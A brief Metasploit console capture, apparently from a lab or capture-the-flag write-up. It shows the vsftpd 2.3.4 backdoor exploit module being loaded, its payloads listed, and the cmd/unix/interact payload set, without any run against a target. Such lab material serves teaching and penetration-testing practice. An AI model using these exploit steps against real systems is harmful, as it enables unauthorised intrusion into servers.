 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact